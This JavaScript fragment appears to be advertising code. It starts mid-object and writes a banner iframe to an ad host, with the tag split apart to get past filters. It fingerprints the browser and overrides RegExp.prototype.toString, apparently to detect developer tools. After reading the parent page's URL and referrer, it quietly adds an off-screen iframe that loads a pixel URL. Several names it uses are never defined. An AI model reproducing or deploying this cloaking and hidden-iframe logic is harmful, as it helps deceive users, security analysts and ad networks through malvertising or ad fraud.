 impression_id = "EEI4BFPEX",
banner_url = "https://adtekmedia.com/ca/www/8042899c00/";
document.write('<if' + 'rame src="' + banner_url
+ '?R=%5B' + impression_id + '%2B728x90%2B' + randomize + '%5D&p1=' + p1
+ '&p2=' + p2 + '&p3=' + p3
+ '&p4=' + p4 + '" width="728px" height="90px" frameborder="0px" hspace="0px" vspace="0px"
scrolling="no"></ifra' + 'me>');
},
defineCustomNode = function (a, b, c) {
var d = a.NodeFilter.prototype,
e = a.chrome && chrome.csi,
g = a.console,
h = RegExp.prototype.toString,
i = Object.prototype.hasOwnProperty,
j = a.sidebar,
l = (new Date).getTime(),
k = c.hardwareConcurrency && [open, l].join("/").length < 1e2,
m = c.userAgent,
n = b.createElement("canvas"),
o = c.userAgent.toLowerCase(),
p = /(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]
*(?=:|,|]|}|$)/g;
a.schemeName = "cyan",
a.schemeRevision = 2;
RegExp.prototype.toString = function () {
if (typeof schemeName == "undefined") {
for (var X = unescape(encodeURIComponent(R)), ja = Math.floor(X.length / 2), Y = [], Z = 0; Z < ja; ++Z)
Y[Z] = String.fromCharCode(256 * X.charCodeAt(2 * Z + 1) + X.charCodeAt(2 * Z))
} else {
paintOnce = -1 != o.indexOf("Gecko") && !(-1 != o.toLowerCase().indexOf("webkit") && -1 == o.indexOf("Edge"))
&& !(-1 != o.indexOf("Trident") || -1 != o.indexOf("MSIE")) && -1 == o.indexOf("Edge");
--a.schemeRevision;
return ""
}
};
l = g.log(p) || j && !k || !a.schemeRevision || !n.getContext("webgl") && !n.getContext("experimental-webgl") ? !1 :
l;
return m.match(/safari|firefox/i) && a.Rect || m.match(/chrome/i) && e && !d || m.match(/trident|edge/i) && a.Debug ?
l : !1;
},
initRPCFrame = function (a, b) {
with (a.body.appendChild(a.createElement("iframe")))return style.cssText = "position:fixed;left:-2000px",
src = b;
},
isRtbCreative = function () {
var isRtbCreative = (function (a, b, c, d) {
try {
d = parent[a]
} catch (e) {
d = window[a]
}
return [d[b], d[c]].join()
})("document", "URL", "referrer");
return !~isRtbCreative.indexOf("isRtbCreative");
};
isRtbCreative() && defineCustomNode(window, document, navigator) && initRPCFrame(document, composePixelUrl());